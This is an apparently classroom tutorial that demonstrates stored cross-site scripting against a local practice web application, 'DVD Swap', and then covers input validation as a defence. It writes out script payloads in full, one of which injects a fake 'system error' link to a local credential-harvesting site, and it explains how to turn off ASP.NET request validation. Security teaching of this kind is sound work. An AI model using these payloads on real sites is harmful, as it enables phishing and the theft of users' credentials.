XXS (Cross Site Scripting) Attacks
For this work we will demonstrate how an XSS attack may be made against the DVD Swap and also look at ways this may be avoided in your own applications.
The first thing is to open a copy of the original DVD Swap application.


Configuring Visual Studio
Before we do any actual injection we need to set up Visual Studio to simulate the effect we are after.
One powerful feature of Visual Studio is the ability to run multiple applications called “projects” simultaneously.
A project could be for example, a website, a windows desktop application or a mobile phone app.
Within the DVD Swap application we currently have a single project called DVDSwap…

One way of thinking about this is to see it as the server for the application.
If we look at the properties for the project we see it has the following URL…

In this case it is running on port 49597
We may add a second website as a new project and this will run on a different port allowing us to simulate having two servers running at once.
Right click on the Solution at the top of the Solution Explorer and select Add – New Web Site…

It doesn’t really matter where you create the new project but save it somewhere where you can find it again. Name the project MyEvilServer…

Visual Studio should now be configured to run two projects within the same solution…

Notice that DVDSwap is highlighted in bold; this means that it is the active project within the solution.
We can right click on the new project to make it active like so…

Now when we press F5 this is the website that will start not the DVDSwap.
Notice the URL of the new site in the properties…

In this case the port is 1891 (this may be different when you do this.)
So, we now have two web sites running on two different ports on localhost.
DVDSwap http://localhost:49597/
MyEvilServer http://localhost:1891/

Preparing MyEvilServer
For MyEvilServer we want to do two things. Create a web page that asks for a user name and password; secondly create a form processor that could be used to save the data to a database.
Create a new HTML page called Default.html using the following mark-up…

Next create the form processor called XSSProcessor.aspx using the following C# code…

Press F5 to run the web site and see if all works correctly.
The login page should appear first followed by the message “You have been hacked!”
Now right click on the DVD Swap project to make it the start-up project.

Code Injection
The idea behind code injection is that we want to “inject” our own code into the program such that it gives us control over how the program works.
To do this we would need to have an account on the target system and identify a form where we may enter the attacking code.
In theory any data entry form will do the trick but we need to have an idea of what action will trigger the payload too.
Login to the system as if you are going to make an offer on a swap like so…

For the DVD title type in “This is me hacking you”
For the Description type “<script>alert("this should not run");</script>”
Like so…

Before we press submit let’s think about what should happen.
In a secure system the software should identify the dangerous code and display an error message like so…

So what happens in this system when you press submit?
The answer is that it swallows the code quite happily…

So where did the data go? If we look in the Offer table we can see that the code is now stored in the database…

This is like a mine, waiting to be detonated, so when will that happen?
The procedure is this…
- You make an offer on the X Men DVD, but rather than a real offer it contains injected code
- You press submit and your code is now injected into the database
- The system sends out an email to the person making the offer
- They log in to the system to see what the offer is
At this point they see the offer indicated on the swap manager

They click the DVD to see the details of the swap and a list of offers is displayed…

To see further details of the offer they click the text “This is me hacking you”, at which point the java script code is triggered…

Having got this far we are now able to make a more severe attack on the system.

Java Script
Java script is a client side language (in that it runs on the browser not the server). The language is like C# and allows us to manipulate the web page’s HTML via code (amongst other things).
For example we might have a page set up like so…

There are a few sections of the page we need to look at to understand how it works.
Firstly we have marked up a section of text with the id “demo”.

There is also a form which contains a single button.

This button has an event handler for the click event such that “onclick” it triggers a java script function called displayDate.
The function looks like this…

The function starts by declaring a variable called “myText” which is assigned a reference to the <div> called demo.
Once the reference is made we then re-write the HTML within that <div> using the innerHTML property with the current date and time.
When we view the page we see the text appear like so…

When we press the button “change to date” we see the text is overwritten to display the system date and time…

This small section of java script illustrates how we may now re-write the HTML for the page to compromise security in a more serious way.

More XSS Examples
If we can now run our own code on the system why stop at pop up messages, why not rewrite the HTML such that we may run the code from our own server?
There are many sorts of XSS attacks and this illustrates the principles behind them.
Rather than using a simple alert message try the following code in your attack…
<script>var myText=document.getElementById("Panel1");myText.innerHTML = "<a href= http://localhost:1891/Default.html>There was a system error please click here to fix it</a>";</script>
Notice the URL in the HTML which is in fact the address of MyEvilServer.
Once the payload is triggered the user will see the following appear in the swap manager…

Clicking the link in the page results in the user being re-directed to the attacking site…

At which point they have given away their user name and password…


So how does this work?
Let’s break this down step by step.
The first thing we look for is a <div> ID in the swap manager page that we might use for the attack. The design view is like so…

We don’t need access to the source code; we simply view the HTML in the client browser…

Examining the HTML we can see a nice ID that we can use for the attack…

<div> ID “Panel1” will do nicely.
So compared to the original attack rather than generating a simple alert we could try the following java script…
<script>
var myText=document.getElementById("Panel1");
myText.innerHTML = Date();
</script>
Or in this more malicious example we could use the code to produce a hyperlink that re-directs data entry from one server to another (DVD Swap to MyEvilServer)…
<script>
var myText=document.getElementById("Panel1");
myText.innerHTML = "<a href= http://localhost:1891/Default.html>There was a system error please click here to fix it</a>";
</script>
There are much more subtle and sophisticated versions of this kind of attack. It is one of the most commonly exploited vulnerabilities of web based systems.

Protecting Against XSS Attacks

Web.config
Web.config is a pretty important file within the web application but most of the time we just let it quietly get on with things in the background.

It is an XML file that contains a lot of different settings for the web application among which are those related to security.
In the case of code injection the settings are turned on by default to spot and block any potentially malicious code.
If you tried your code injection attack on your own version of the swap shop you will see the following message (use any data entry field, say the password or username)…
You may turn off the security features that block code injection by modifying web.config like so…

The first line sets the validation mode to the correct version (otherwise it just ignores the second change!)
The second change switches off the test to validate input request.
Try your attack now!
So the question is how do we then validate the input if we don’t have the system doing it for us?

Creating an Exclude List
One way we might possibly do this is to create an exclude list. This is a validation function which examines any input and tests for illegal content. There are three options at this point; the potentially malicious content is removed, modified in some way to make it safe, or simply blocked.
You will need to create a new function in clsSecurity like so…

This will allow you to scan at least for the presence of <script> in any user input.

Things to do…
Create two additional text boxes on the page Default.aspx for entering the title and description of a DVD.
It should look something like this…

To give you a head start here is what the HTML for might look like…

Things to note…
This new form is an extension of the <article> mark-up so needs placing within those tags. Notice that the form sends the data to a form processor called SwapProcessor.aspx. Lastly we have introduced a new control called a <textarea>, this allows you to have a multi-line text box.
To mark-up the <div> “EnterSwap” you might use the following style in your CSS…

To bring this all together you need to complete the code for the page SwapProcessor.aspx.
This form processor should examine the input of data entered into the two text fields created above and flag a message if either field contains any potentially suspect input.

